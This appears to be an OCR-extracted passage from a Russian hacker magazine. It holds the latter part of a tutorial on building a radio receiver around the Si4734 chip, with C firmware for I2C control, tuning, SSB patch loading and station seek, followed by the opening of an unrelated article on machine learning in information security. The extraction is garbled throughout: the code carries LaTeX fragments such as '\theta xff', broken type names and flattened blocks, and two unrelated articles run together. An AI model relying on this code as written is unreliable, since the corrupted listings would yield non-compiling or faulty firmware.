Но тут есть нюанс: команда выполняется не мгновенно, а с задержкой, до истечения которой микросхема будет отвечать только нулями. Поэтому, когда нам необходим ответ, мы с некоторой периодичностью будем его считывать, пока первый байт ответа не будет равен 0x80, что свидетельствует о завершении исполнения команды. Следом можно считать байты ответа и/ или отправлять следующую команду.

Для отправки и чтения пакетов по I2C мы будем использовать уже известную нам команду библиотеки LibopenCM3 i2c\_transfer7(SI4734I2C, ...), где **SI4734I2C** — используемая шина I2C (I2C1), **SI4734ADR** а SI4734ADR — семибитный адрес SI4734 0x11. О бите записи/чтения за нас позаботится библиотека. В итоге работа с микросхемой вкратце будет представлять собой следующую последовательность действий: инициализация, настройка режима работы, настройка на нужную частоту. Все описанное ниже опирается на содержание документов AN332 «Si47XX Programming Guide» и AN332SSB.

### **Инициализация**

Прежде всего SI4734 нужно инициализировать. Сделать это можно в одном из трех режимов: АМ, FM или SSB. Перед началом инициализации документация рекомендует выполнить сброс. Делается это тривиально: надо ненадолго подтянуть к земле REST-пин SI4734. Для задержки используется совершенно ленивая функция, благо точность тут не имеет особого значения.

![](_page_27_Picture_909.jpeg)

Для инициализации используется команда POWER UP 0x01, которая требует два параметра. Первый включает тактирование и определяет режим работы, а второй настраивает аудиовыходы. Мы используем часовой кварц и аналоговые выходы, поэтому для FM применяются параметры 0х10, 0х05, а для AM -0x11, 0x05. После отправки команды, опрашивая чип, дожидаемся ответа 0х80. Обычно на это уходит один-два запроса.

### #define SI4734I2C I2C1 #define SI4734ADR 0x11

```
uint8 t si4734 fm mode(){
  // ARG1 (1<<4) |0 AN322 p130
  // ARG2 00000101
  uint8_t \text{cmd}[3] = {POWER_UP, 0x10, 0x05};uint8 t status, tray=0;
  i2c_transfer7(SI4734I2C,SI4734ADR,cmd,3,0,0);
  delay(1000);
  do{ i2c_transfer7(SI4734I2C, SI4734ADR, 0, 0, & status, 1);
    tray++;if(tray==255) return \theta xff;
    delay(50);}while(status!=0x80);
  return status;
\mathcal{F}uint8_t si4734_am_mode(){
  // ARG1 (1<<4) |1 AN322 p130
  // ARG2 00000101
  uint8_t \text{ cmd}[3] = {POWER_UP, 0x11, 0x05};uint8_t status, tray=0;
  i2c_transfer7(SI4734I2C,SI4734ADR,cmd,3,0,0);
  delay(1000);
  do{ i2c_transfer7(SI4734I2C, SI4734ADR, 0, 0, & status, 1);
    tray++;if(tray==255) return \theta xff;
    delay(50);}while(status!=0x80);
  return status;
\}
```
В ответ на команду POWER UP чип может выдать еще 8 байт, которые даташит рекомендует проверять, однако на это можно забить и даже их не считывать.

На данном этапе уже можно проверить качество работы микросхемы: исправная вернет ответ 0х80 и запустит кварцевый генератор, что проверяется осциллографом. Если команды отправлены верно, а генератор не запустился, то, вероятно, чип битый.

А что там с SSB? С однополосной модуляцией все хитрее, так как это не стандартная функция. Однако благодаря Вадиму Афонькину нам доступны патчи и мануал к ним, позволяющие принимать SSB и NBFM. Именно их и используют библиотеки, выложенные на GitHub для работы с SI4735, и мы также ими воспользуемся. Впрочем, мы позаимствуем этот патч из библиотеки Arduino, там он уже оформлен в виде массива С, что нам и нужно.

Для загрузки патча в память у SI4734 есть две команды: 0x15 и 0x16. У каждой по 7 байт аргументов, 0x15 отмечает адрес в памяти SI4734, куда будет писаться патч, а 0x16 отвечает за загрузку самого патча по 7 байт за один заход. Само собой, после каждой такой команды надо дождаться ответа 0x80. Патч представляет собой массив, содержащий упомянутые выше команды и необходимые аргументы, то есть от нас требуется читать из массива по 8 байт, отправлять в чип и ждать, пока он их переварит. Учитывая изрядный размер патча, на это уходит около секунды. В целом весь процесс напоминает описанную выше процедуру инициализации АМ, только в первом аргументе выставлен бит, отвечающий за прием патча: RST POWER\_UP 0x31, ОхО5. А дальше заливаем патч.

### const uint8 t ssb patch content[] = {0x15, 0x00, 0x03, 0x74, 0x0B, 0xD4, 0x84, 0x60, 0x15, 0x00, 0x00, 0x00, 0x00, 0x00, 0xA9, 0x02};// 0x451 строк uint8\_t si4734\_ssb\_patch\_mode(uint8\_t \*patch){ // ARG1 (1<<5) | (1<<4) | 1 AN322SSB p7 // ARG2 00000101  $uint8_t \text{ cmd}[3]{=}$ {POWER\_UP,0x31,0x05}; uint8 t status, tray=0; uint16 t count, iterate=0; i2c\_transfer7(SI4734I2C,SI4734ADR,cmd,3,0,0); delay(1000);  $do$ i2c transfer7(SI4734I2C, SI4734ADR, 0, 0, & status, 1);  $tray++;$  $if(tray==255)$  return  $\theta xff$ ;  $delay(50);$  $\}while(status!=0x80);$  $if(status!=0x80)$  return  $0x1;$  $count=0x451;$  $while$ (count--){  $tray=0;$ i2c\_transfer7(SI4734I2C,SI4734ADR,patch+iterate,8,0,0); iterate+=8;  $\overline{delay(2)}$ ; do{ i2c\_transfer7(SI4734I2C,SI4734ADR,0,0,&status,1);  $tray++;$  $if(tray==255)$  return  $0x02;$  $delay(1);$  $}$ while(status!=0x80);  $\}$ return status;  $\}$

si4734\_ssb\_patch\_mode(ssb\_patch\_content);

![](_page_27_Picture_21.jpeg)

### **INFO**

Если у тебя есть одна из реализаций подобного приемника, можно посмотреть, какой патч она использует, слушая шину I2С и вылавливая посылки, начинающиеся на 0х11, 0х15 и 0х11, 0х16. Это несложно сделать логическим анализатором.

Сразу после заливки патча раздается характерный «хрюк» из динамиков. Окирпичить чип некорректным патчем, судя по всему, невозможно, так как при сбросе восстанавливается заводская прошивка, а некорректный патч просто не заработает. Во всяком случае, те экземпляры SI4730, которые тестировал я, после ресета работали штатно.

### Настройка режима работы

После инициализации устанавливаются прошитые на заводе дефолтные параметры. Если хочется побыстрее запустить эту штуку, то этот шаг можно пропустить. Особенно учитывая, что настраиваемых параметров у SI4734 несколько десятков и для каждого режима они свои, а на заводских настройках чип уже будет вполне себе работать. Однако некоторые параметры имеет смысл подкрутить, особенно это касается SSB.

Начнем с простого: с FM. В SI4734 по умолчанию выставлен режим коррекции предыскажений по американскому стандарту, его стоит поменять на европейский. Для этого нам понадобится команда SET\_PROPERTY 0x12, у нее пять аргументов. Первый - 0х00, затем два байта номера параметра (старший и младший) и два байта — значение, которое будет записано (старший и младший).

```
uint8_t si4734_set_prop(uint16_t prop, uint16_t val){
  uint8_t \text{cmd}[6] = \{SET_PROPERTY, 0, (prop>>8),(prop&@xff), (val>>8), (val&@xff);
  uint8 t status;
  i2c_transfer7(SI4734I2C,SI4734ADR, cmd, 6, 0, 0);
  delay(100);i2c_transfer7(SI4734I2C,SI4734ADR,0,0,&status,1);
  return status;
\}
```
Здесь регулярный опрос чипа в ожидании ответа заменен фиксированной задержкой, но ее надо подобрать. Теперь с помощью этой функции поменяем интересующий параметр, а заодно пропишем заданную громкость.

### #define FM DEEMPHASIS 0x1100 #define RX VOLUME 0x4000  $si4734$ \_set\_prop(FM\_DEEMPHASIS,0x0001);// 01 = 50 µs. Used in Europe, Australia, Japan si4734\_set\_prop(RX\_VOLUME, vol);

С АМ параметров побольше: расширим полосу пропускания до 6 кГц, без этого вещательные станции звучат непривычно глухо, а ведь там и музыку крутят. Заодно включим подавление помехи 100 Гц по питанию. Не знаю, насколько это эффективно, но хуже не становится. За эти два параметра отвечает команда AM\_CHANNEL\_FILTER 0x3102. На этом можно и остановиться, однако, чтобы лучше слышать слабые станции, стоит отключить шумодав и добавить усиления в тракт НЧ, ну и выставить громкость. В общем виде настройка выглядит так:

### #define AM CHANNEL FILTER 0x3102 #define AM\_SOFT\_MUTE\_MAX\_ATTENUATION 0x3302 #define AM\_AUTOMATIC\_VOLUME\_CONTROL\_MAX\_GAIN 0x3103

si4734\_set\_prop(AM\_CHANNEL\_FILTER, 0x0100); si4734\_set\_prop(AM\_SOFT\_MUTE\_MAX\_ATTENUATION, 0);// soft mute off si4734\_set\_prop(AM\_AUTOMATIC\_VOLUME\_CONTROL\_MAX\_GAIN, 0x5000); // 60 дБ si4734\_set\_prop(RX\_VOLUME, vol);

И наконец, SSB. Тут покрутить придется побольше: надо настроить режим работы параметром SSB\_MODE 0x0101 и выставить полосу пропускания 3 кГц (ориентируемся на телефонные сигналы). Выключаем автоподстройку час-

тоты и включаем автонастройку громкости. Затем добавляем усиления в аудиотракт и выключаем шумодав. Коды параметров тут те же, что и в АМ. Подобным же образом выставляем громкость.

### #define SSB MODE 0x0101

si4734\_set\_prop(SSB\_MODE,((1<<15)|(1<<12)|(1<<4)|2));// ssb man page 24 si4734\_set\_prop(AM\_SOFT\_MUTE\_MAX\_ATTENUATION, 0);// soft mute off

si4734\_set\_prop(AM\_AUTOMATIC\_VOLUME\_CONTROL\_MAX\_GAIN, 0x7000); // 84 дБ

si4734\_set\_prop(RX\_VOLUME, vol);

Вот и вся предварительная настройка, не так страшно, в общем-то. Осталось задать частоту.

### Настройка частоты

Настройка частоты в разных режимах работы немного отличается: проще всего в FM и AM, несколько хитрее в SSB. Начнем с FM. Для настройки на заданную частоту существует специальная команда FM\_TUNE\_FREQ 0x20, у которой четыре параметра. Первый отвечает за скорость настройки в ущерб точности, зададим его как 0х00. В FM это не очень принципиально. Два следующих — старший и младший байты частоты в десятках килогерц, а последний - это подстройка входной емкости, его рекомендуют выставлять в 0х00 (автонастройка), если прием ведется на короткий штырь. Так и поступим. В общем, все так же, как и раньше: шлем команду с параметрами, ждем ответа 0х80.

```
uint8_t si4734_fm_set_freq(uint16_t freq_10khz){
  uint8_t fast, freq_h, freq_l, status, tray=0;
  fast=0;freq_h=freq_10khz>>8;
  freq_1=freq_10khz&0xff;
  uint8_t cmd[6]={FM_TUNE_FREQ, fast, freq_h, freq_l, 0, 0};
  i2c_transfer7(SI4734I2C,SI4734ADR, cmd, 6, 0, 0);
  delay(20);//dostatus=si4734_get_int_status();
  \frac{1}{2}// delay(50);
  //} while(!status || status&1);
  do(i2c_transfer7(SI4734I2C, SI4734ADR, 0, 0, & status, 1);
    tray++;if(tray==255) return \theta xff;
    delay(20);}while(status!=0x80);
  return status;
\}
```
Доступные значения частоты от 6300 до 10 900 чуть шире даташита, дальше чип выдает ошибку. С AM все почти так же, только код команды другой -**AM\_TUNE\_FREQ\_0x40** и параметров уже пять. Первый — ускоренная настройка в ущерб точности (0х00 и 0х01, выкл/вкл соответственно). Далее два байта частоты в килогерцах, старший и младший, а за ними два байта настройки входной емкости (0х00, автоподстройка).

Автоподстройка хороша на длинных/средних волнах, когда ко входу AMI подключена магнитная антенна. Это позволяет настроить ее в резонанс. Но так как мы используем внешнюю полноразмерную антенну, а на входе у нас стоит еще и ФНЧ, мы отключим эту подстройку, выставив минимальное значение двух байт 0х00 0х01. Вообще, интересно было бы поставить на вход резонансную цепь и покрутить эти параметры, но это усложнило бы конструкцию и вряд ли дало бы существенный выигрыш.

Что же касается первого параметра, то вопрос дискуссионный — включать или нет ускоренную настройку? С одной стороны, на АМ настройка нужна поточнее, с другой - у этих микросхем есть неприятное свойство, которое в интернете назвали «чух-чух», - характерные звуки при перестройке частоты. Это довольно сильно раздражает, особенно с непривычки. Так вот, включение ускоренной настройки чуть уменьшает этот эффект, а недостаток точности нам компенсирует автоподстройка частоты, включенная по умолчанию. Так что тут можешь сам попробовать и выбрать, что больше понравится. В итоге имеем такую функцию.

```
uint8_t si4734_am_set_freq(uint16_t freq_khz){
  uint8_t fast, freq_h, freq_l, status, tray=0;
  fast=1;freq_h=freq_khz>>8;
  freq l=freq khz&0xff;
  uint8_t cmd[6]={AM_TUNE_FREQ, fast, freq h, freq 1,0,1};
  i2c_transfer7(SI4734I2C,SI4734ADR, cmd, 6, 0, 0);
  delay(20);do{
    i2c_transfer7(SI4734I2C,SI4734ADR,0,0,&status,1);
    tray++;if(tray==255) return 0xff;delay(20);}while(status!=0x80);
  return status;
\}
```
Теперь SSB. Команда та же, что для АМ, и параметров столько же, только теперь первый параметр отвечает за то, какую боковую полосу мы будем слушать - LSB (0b01000000) или USB (0b10000000). Существует соглашение, согласно которому на частотах до 10 МГц используют LSB, а выше - USB. Из этого правила имеются исключения, но это детали, поэтому мы сделаем привязку первого аргумента к частоте. Остальные четыре параметра те же, что и в АМ. В итоге получаем вот такую функцию.

```
if(freq_khz>10000)mode=0b10000000;else mode=0b01000000;
 freq h=freq khz>>8;
 freq_l=freq_khz&0xff;
 uint8_t cmd[6]={AM_TUNE_FREQ, mode, freq h, freq 1,0,1};
 i2c_transfer7(SI4734I2C,SI4734ADR, cmd, 6, 0, 0);
 delay(20);do{
    i2c transfer7(SI4734I2C, SI4734ADR, 0, 0, & status, 1);
   tray++;if(tray==255) return 0xff;delay(20);}while(status!=0x80);
 return status;
\}
```
Искушенный читатель заметит, что точность настройки 1 кГц для SSB недостаточна, так как от величины расстройки зависит тон сигнала и всего несколько сотен герц могут сделать голос неразборчивым. А кварц у нас неидеальный, да и на передающей стороне такое тоже может иметь место.

Поэтому нужно предусмотреть возможность точно подстроить частоту. Для этого есть параметр SSB\_BFO 0x0100, принимающий значения от -16 383 до +16 383 и означающий отстройку частоты в герцах от той, что задана командой AM\_TUNE\_FREQ. Даташит говорит, что истинная частота настройки будет AM TUNE FREQ (кГц) + SSB BFO (Гц), однако мои эксперименты показали, что для SI4734 ВFО нужно вычитать из основной частоты, то есть AM TUNE FREQ (кГц) - SSB BFO (Гц). То ли это особенность именно SI4734, то ли ошибка в даташите, впрочем, это не так важно. В итоге ВFO мы задаем командой si4734 set prop(SSB BFO, bfo), где bfo представляет собой желаемую отстройку в герцах (16-битное целое число со знаком).

### Собираем воедино

Теперь у нас есть все минимально необходимые функции для запуска SI4734 в любом из трех режимов. Соберем все в одну функцию, принимажелаемый режим. А заодно добавим ВХОД **ФУНКЦИЮ** ЮЩУЮ на si4734\_powerdown(), которая позволит не только стартовать из выключенного состояния, но и переключать уже установленные режимы. Как понятно из названия, команда программно выключает SI4734.

```
#define AM MODE 0
#define FM MODE 1
#define SSB MODE 2
uint16_t encoder=15200;
uint16_t pwm1=750;
uint16 t coef=5;
int16_t bfo=0;int16_t vol=0x1a;uint8 t si4734 powerdown(){
  uint8_t cmd=POWER_DOWN, status;
  i2c_transfer7(SI4734I2C,SI4734ADR, &cmd, 1, 0, 0);
  delay(200);i2c_transfer7(SI4734I2C,SI4734ADR,0,0,&status,1);
  return status;
}
void reciver_set_mode(uint8_t rec_mod){
  static uint16_t amfreq=15200, fmfreq=8910; // Запоминаем старое
значение
  si4734 powerdown(); // частоты
  if(reciver_mode==FM_MODE)fmfreq=encoder; else amfreq=encoder;
  if(rec_model=AM_MODE){
    reciver mode=AM MODE;
    si4734 am mode();
    si4734_set_prop(AM_CHANNEL_FILTER, 0x0100);
    si4734 set prop(AM SOFT MUTE MAX ATTENUATION, 0); // soft mute
offsi4734_set_prop(AM_AUTOMATIC_VOLUME_CONTROL_MAX_GAIN, 0x5000);
// 60 дБ
    si4734_set_prop(RX_VOLUME, vol);
    encoder=amfreq-bfo/1000; // Поправка на ВFO
    si4734 am set freq(encoder);
    coef=1;encoder_mode=0;
  }else if(rec mod==FM MODE){
    reciver_mode=FM_MODE;
    si4734_fm_mode();
    si4734 set prop(FM DEEMPHASIS, 0 \times 0001); // 01 = 50 \mus. Used in
Europe, Australia, Japan
    si4734_set_prop(RX_VOLUME, vol);
    MIN LIMIT=6000;
    MAX_LIMIT=11100;
    coef=10;
    encoder=fmfreq;
    si4734_fm_set_freq(encoder);
    encoder mode=0;
  }else{
    reciver_mode=SSB_MODE;
    si4734_ssb_patch_mode(ssb_patch_content);
    si4734_set_prop(0x0101,((1<<15)|(1<<12)|(1<<4)|2)); // ssb man
page 24
    si4734_set_prop(AM_SOFT_MUTE_MAX_ATTENUATION, 0); // soft mute
off
    si4734 set prop(AM AUTOMATIC VOLUME CONTROL MAX GAIN, 0x7000);
// 84 дБ
    si4734_set_prop(RX_VOLUME, vol);
    encoder=amfreq;
    si4734_ssb_set_freq(encoder);
    coef=1;
    encoder mode=0;
  \}\}
```
Таким образом, для запуска чипа, например, в режиме FM на частоте freq достаточно вызвать три функции:

 $s$ i4734 reset $()$ ; for(uint32\_t i=0;i<0x5ff;i++)\_\_asm\_("nop"); // Задержка, требуемая даташитом reciver\_set\_mode(FM\_MODE); si4734\_fm\_set\_freq(freq);

## СЕКРЕТЫ SI473X ДЕЛАЕМ ПРИЕМНИК И ИЩЕМ<br>СКРЫТЫЕ ВОЗМОЖНОСТИ МИКРОСХЕМЫ SDR

Чтобы переключиться в другой режим, достаточно вызвать две последние, так как сброс рекомендуют делать только при включении. Для перестройки же частоты и вовсе достаточно последней функции. Наш приемник уже работоспособен, осталось налепить красивостей и функций.

### Добавим красивости и функции

Для вывода я взял самописную библиотеку, которую использовал в предыдущих проектах. Она умеет выводить форматные строки заданного размера в заданной точке дисплея, и этого текстового интерфейса нам хватит за глаза. Из настроенного чипа можно узнать некоторые параметры сигнала текущую частоту настройки, интенсивность сигнала, соотношение сигнал/ шум и другие. Но поскольку мы используем прямую установку частоты, то особой необходимости выспрашивать частоту у чипа нет, а вот интенсивность и зашумленность полезно видеть. Кроме того, в режиме SSB есть еще BFO, его тоже неплохо бы отобразить. Причем в случае последнего в SSB-режиме мы сделаем поправку отображаемой частоты. Итак, функция индикации будет выглядеть следующим образом.

![](_page_28_Picture_533.jpeg)

```
status){
 show_freq(freq, offset);
 show_reciver_status(snr,rssi,status);
\}
```
Здесь reciver\_mode - глобальная переменная, содержащая код текущего режима, от которого немного меняется интерфейс, freq - текущая частота настройки, offset - отстройка частоты в SSB-режиме, snr - соотношение сигнал/шум в децибелах, rssi - интенсивность сигнала в децибел-микровольтах, status - статус-байт, возвращенный командой установки частоты. Последний помогает при отладке. Глобальная переменная **coef** отражает шаг перестройки частоты энкодером, причем в случае AM/SSB это килогерцы, а для FM — десятки килогерц. Целочисленная математика это поправка на отстройку частоты. А выглядит это все вот так.

![](_page_28_Picture_10.jpeg)

![](_page_28_Picture_11.jpeg)

**FM-интерфейс** 

![](_page_28_Picture_13.jpeg)

SSB-интерфейс

Узнать параметры rssi и snr мы можем с помощью команды AM\_RSQ\_STATUS 0x43 или FM RSQ STATUS 0x23, причем команды для SSB и AM идентичны:

```
uint8_t si4734_am_signal_status(uint8_t *resp1,uint8_t *resp2,uint8_t
*rssi, uint8 t *snr){
  uint8_t cmd[3]={AM_RSQ_STATUS,0x1};uint8_t tray=0;
  uint8_t answer[6];
  i2c transfer7(SI4734I2C, SI4734ADR, cmd, 2, 0, 0);
 delay(50);answer[0]=0;while(answer[0]==0){
    i2c_transfer7(SI4734I2C,SI4734ADR,0,0,answer,6);
   tray++;if(tray==255) return \theta xff;delay(50);\}*resp1=answer[1];
  *resp2=answer[2];
  *rssi=answer[4];*snr=answer[5];
  return answer[0];
\}uint8_t si4734_fm_signal_status(uint8_t *rssi,uint8_t *snr, int8_t *
freq_of){
  uint8_t cmd[3]={FM_RSQ_STATUS,0x1};uint8 t tray=0;
  uint8 t answer[8];
  i2c_transfer7(SI4734I2C,SI4734ADR,cmd,2,0,0);
  delay(50);answer[0]=0;while(answer[0]==0){
    i2c_transfer7(SI4734I2C,SI4734ADR,0,0,answer,8);
    tray++;if(tray==255) return \theta x ff;delay(50);\}*rssi=answer[4];*snr=answer[5];
 *freq_of=answer[7];
  return answer[0];
\}uint8_t get_recivier_signal_status(uint8_t *snr,uint8_t *rssi,uint8_t
*freq_of){
  uint8_t status, resp1, resp2;
  switch(reciver_mode){
    case AM MODE: status=si4734 am signal status(&resp1,&resp2,rssi,
snr);
      break;
    case FM_MODE: status=si4734_fm_signal_status(rssi,snr,freq_of);
      break;
    case SSB_MODE: status=si4734_am_signal_status(&resp1,&resp2,rssi,
snr);
      break;
  \}return status;
\}
```
Теперь вернемся к проблеме перестройки. Шаг перестройки мы вольны задавать сами, коли уж мы можем задавать частоту с точностью до килогерца в AM/SSB и до 10 кГц в FM, на практике удобны значения 1, 5 и 10 кГц, а для FM их удобно умножать на 10.

В случае же с SSB можно использовать небольшой хак и почти решить проблему «чух-чух». Для этого мы используем отстройку частоты, которая не дает щелчков. К несчастью, ее величина ограничивается +/-16 кГц, но если мы будем следить за ВFО и по достижении +/-16 000 сбрасывать ВГО, а затем поправлять основную настройку, то мы получим возможность непрерывной настройки с точностью около 10 Гц. Заявленная в даташите точность отстройки - 8 Гц, впрочем, это не так важно, за такие деньги лишь бы не плавала. На практике удобно взять шаг 100 Гц. С этим шагом все еще можно достаточно точно настроиться и при этом не заколебаться крутить ручку. Кроме того, возможность настройки основной частоты с произвольным шагом никто не отменял. А выглядит этот хак вот так:

```
if(old_bfo!=bfo & % \n    reciver_model == 2)si4734_set_prop(SSB_BFO, bfo);
  o printf at(1,6,1,0, "BFO: %d", -bfo);if(bfo>16000||bfo<-16000){encoder=encoder-bfo/1000;
    bfo=bfo%1000;
  \}old bfo=bfo;
\mathcal{F}if(old_encoder!=encoder){
  old_encoder=encoder;
  if(reciver_mode==1) status=si4734 fm_set_freq(encoder);
  else if(reciver_mode==2) status=si4734_ssb_set_freq(encoder);
  else status=si4734_am_set_freq(encoder);
}
```
И последняя штука, о которой стоит упомянуть, - это автопоиск станций. Очень удобная функция, когда лень крутить ручку. Я его реализовал только для АМ, так как на УКВ у меня станции идут подряд с шагом примерно 400 кГц — чего там, спрашивается, искать?

Поиск возможен в двух направлениях — вверх и вниз соответственно, а из параметров он требует задания шага поиска, причем поддерживаются только фиксированные значения 1, 5 и 10 кГц. 1 кГц надежнее и медленнее, 5 может проскочить, но быстрее. Я остановился на 5 кГц. Далее нужно выбрать критерий поиска. Можно искать по RSSI и по SNR. Учитывая, что у меня очень зашумленный эфир, искать по интенсивности - пустое занятие, поэтому ищем по SNR и выставляем порог в минимум, то есть в 1 дБ. В любом случае, если станция не дает и 1 дБ SNR, ее особо не послушаешь.

Далее задаем границы поиска. Текущая частота должна быть между верхней и нижней границами поиска, иначе фокус не сработает. В тех примерах, что я видел, в памяти хранились все поддиапазоны КВ и в них велся поиск. Однако это, на мой вкус, неудобно, так как, во-первых, вещалки бывают и за пределами поддиапазонов (китайцы не очень блюдут стандарты), а во-вторых, поиск по всему поддиапазону может быть достаточно долгим. Поэтому каждый раз при вызове поиска я буду задавать границы как +/-200 кГц от текущей частоты. Осталось задать поведение при неудачном поиске остановиться на соответствующей границе.

После окончания поиска надо узнать частоту, на которую настроен чип, и поправить значение частоты в управляющем контроллере, чтобы она правильно отображалась. В этот раз мы будем ждать от чипа ответ 0х81, сигнализирующий об окончании поиска. Строго говоря, 0x81 - это 0x80 | 0x01, где 0x80 сигнализирует о готовности дальше принимать команды, а 0x01 говорит, что настройка частоты завершена. В рассмотренных выше командах

перестройки частоты, если дальше продолжить опрос статуса чипа после приема 0х80, через некоторое время чип будет выдавать 0х81. В коде все описанное выглядит так.

```
// Эта часть привязана к кнопке
if(reciver_model == AM_MODE){
  si4734_am_seek(encoder,1); // Поиск вверх
  si4734_get_freq_v2(&encoder);
\}\ddot{\phantom{a}}// Эта часть привязана к кнопке
if(reciver_mode==AM_MODE){
  si4734_am_seek(encoder,0); // Поиск вниз
  si4734_get_freq_v2(&encoder);
\}\ddot{\bullet} \ddot{\bullet} \ddot{\bullet}void si4734_am_seek(uint16_t freq, uint8_t up){
  uint8 t cmd[6]={AM SEEK START, (1<<3), 0, 0, 0, 1}; // AN332 p138
  uint16_t top, bottom;
  // Чтобы поиск надолго не вешал приемник, ограничим диапазон до
400 кГц
  top=freq+200;
  if(top>30000)top=30000;
  if(freq<400) bottom=200;else bottom=freq-200;
  si4734_set_prop(AM_SEEK_BAND_TOP,top);
  si4734_set_prop(AM_SEEK_BAND_BOTTOM,bottom);
  si4734 set prop(AM SEEK FREQ SPACING, 5); // Шаг поиска
  si4734_set_prop(AM_SEEK_SNR_THRESHOLD,1); // Порог 1 дБ
  // uint16_t freq;
  // uint8_t rssi, snr;
  if (!up) \text{cmd}[1]&=~(1<<3);i2c_transfer7(SI4734I2C,SI4734ADR,cmd,6,0,0);
  // delay(500);
 while (si4734_get_int_status()!=0x81)delay(100);
\}uint8_t si4734_get_freq_v2(uint16_t *freq){ // Возвращает только
частоту
  uint8_t \text{cmd}[2]={AM_TUNE_STATUS,0x0};uint8_t tray=0;uint8_t answer[8];
  i2c_transfer7(SI4734I2C,SI4734ADR, cmd, 2,0,0);
  delay(50);answer[0]=0;while(answer[0]==0){ // Если все нормально, ответ будет 0x81
    i2c_transfer7(SI4734I2C,SI4734ADR,0,0,answer,8);
    tray++;if(tray==255) return \theta xff;
    delay(50);\}*freq=((answer[2]<<8)|answer[3]);
  return answer[0];
\}
```
Любопытно: если во время поиска выспрашивать у «сишки» текущую частоту, то можно увидеть, как она шагает в заданном интервале, пока не найдет станцию или не дойдет до границы поиска. Прочие подробности реализации можно посмотреть на GitHub, там весь код, схемы, платы и полезные даташиты.

### **ВПЕЧАТЛЕНИЯ**

Впечатления от SI4734 у меня остались положительные, и по большому счету претензия только одна — «чух-чух» при настройке AM/SSB. Аналоговый приемник с двойным преобразованием настраивать гораздо приятнее, однако если принять во внимание простоту конструкции и очень демократичную цену «сишки», то ей можно простить этот недостаток.

При этом FM работает просто превосходно, и тут никаких нареканий. С чувствительностью у него тоже все в порядке, в режиме SSB отчетливо слышен сигнал тестового генератора при амплитуде около 0,5 мкВ. Поэтому если включить его вдали от источников помех, например за городом или хотя бы в парке, то на AM/SSB-диапазонах всегда будет что послушать. Но и в городе все не так плохо, правда, тут результат уже целиком зависит от антенны.

Но самое забавное — этот приемник в диапазоне СВ (27 МГц АМ) работает лучше, чем RTL-SDR-v3. Вероятно, это связано с внутренними помехами RTL-SDR-v3, в остальном последний лучше. Однако если хочется послушать эфир на природе, а ноут тащить лень, то SI4734 — то, что надо! **ВС** 

![](_page_29_Picture_0.jpeg)

Сейчас очень много говорят об искусственном интеллекте, машинном обучении и глубоких нейросетях, но мало кто понимает, в чем различие между разными подходами к ИИ. В этой статье мы поговорим об этом и я приведу примеры того, как искусственный интеллект применяется в кибербезопасности.

![](_page_29_Picture_2.jpeg)

### **INFO**

Редакция благодарит команду за помощь в подготовке статьи.

«Хакердом»

Искусственный интеллект - это на самом деле сразу несколько областей компьютерных наук, которые решают задачи, свойственные человеческому разуму: распознавание речи, классификация объектов, а также разные игры вроде шахмат и го.

Машинное обучение - это часть темы искусственного интеллекта, где изучается не прямое программирование задач, а программирование через обучение в процессе решения однотипных задач.

В понятие машинлернинга входят разные алгоритмы — такие как random forest («случайный лес»), деревья решений, наивный байесовский классификатор, градиентный бустинг и другие. Нейронные сети, в том числе глубокие, - это тоже один из алгоритмов машинного обучения.

![](_page_29_Picture_688.jpeg)

Структура искусственного интеллекта

### **КЛАССИЧЕСКИЙ КОДИНГ VS МАШИННОЕ ОБУЧЕНИЕ**

Как происходит программирование в классическом понимании? Допустим, у человека есть компьютер, который работает по определенному алгоритму. Человек вводит в него данные, задает программу, и алгоритм выдает результаты. В этом случае все предельно понятно. Человек может получить точность до 100 процентов, особенно если запрос - это математические операции.

![](_page_29_Figure_13.jpeg)

А вот в случае с машинным обучением программа и выходы поменяются местами. То есть человек дает алгоритму данные и указывает правильные решения, а дальше компьютер думает, как сделать так, чтобы из этих данных получались желаемые результаты. В процессе такой работы и рождается программа.

![](_page_29_Figure_15.jpeg)

### ЗАДАЧИ ИСКУССТВЕННОГО ИНТЕЛЛЕКТА

Есть четыре основные задачи искусственного интеллекта:

- классификация;
- регрессия;
- ранжирование;
- кластеризация.

Машинное обучение состоит из двух процессов. Первый - это тренировка, когда человек берет данные, обучает модель и в итоге получает некий классификатор.

![](_page_29_Figure_23.jpeg)

Второй процесс — это уже использование ML, когда обученный классификатор внедряется в систему, а затем на вход системы подают новые данные, которые классификатор не видел. В результате мы получаем предсказания от классификатора.

![](_page_29_Figure_25.jpeg)

Модель использования

### ЧЕМ МАШИНЛЕРНИНГ МОЖЕТ ПОМОЧЬ В ИБ

Рассмотрим пример того, как человек пользуется своей электронной почтой. Можно выделить четыре паттерна поведения человека, анализ которых поможет определить его действия.

- 1. В какое время суток человек пользуется почтой: утром, днем, вечером. 2. Сколько устройств использует: телефон, компьютер или сразу несколько
- устройств одновременно.
- 3. В каких локациях человек находится, когда пользуется почтой.
- 4. В каком порядке человек проверяет письма: сверху вниз или снизу вверх. Мы можем определить это по тому, как он отвечает или удаляет из ящика рассылки и прочий мусор.

Совокупность ответов на эти вопросы создает портрет человека (на рисунке ниже поведение такого человека выделено красным). Для машинного обучения эти действия будут предсказуемые, без каких-либо всплесков.

![](_page_29_Figure_34.jpeg)

График поведения человека в нормальных условиях

Теперь представим, что хакер взломал почту, узнав каким-то образом пароль от нее, и зашел как пользователь. Его поведение будет явно отличаться от поведения человека, который пользовался электронным ящиком до него. На графике поведение хакера показано характерными всплесками.

![](_page_29_Figure_37.jpeg)

16

Задача алгоритма заключается в том, чтобы определить тот момент, когда изменилось поведение человека, которое образовало такой всплеск. О подобном примере можешь почитать в блоге Яндекса на Хабре.

Другой хороший пример - соревнования Catch me if you can на сайте Kaggle. Это, кстати, очень полезный сайт для тех, кто хочет изучить машинное обучение.

Задача — отличить взломщика от нормального пользователя по его поведению. Например, дано: сайты, которые посещает человек, и время нахождения человека на них. Нужно по последовательности посещений сайтов определить взломщика. На стартовой странице представлен обзор задачи и размеченные данные. А также есть вкладка, где можно найти, как эту задачу решили другие пользователи. То есть Kaggle дает возможность не только поучаствовать в соревнованиях, но и набраться опыта у других людей.

### ЧТО ВКЛЮЧАЕТ В СЕБЯ МАШИННОЕ ОБУЧЕНИЕ

Машинное обучение включает в себя три компонента: данные, признаки и алгоритмы. Давай рассмотрим их по отдельности.

### Данные

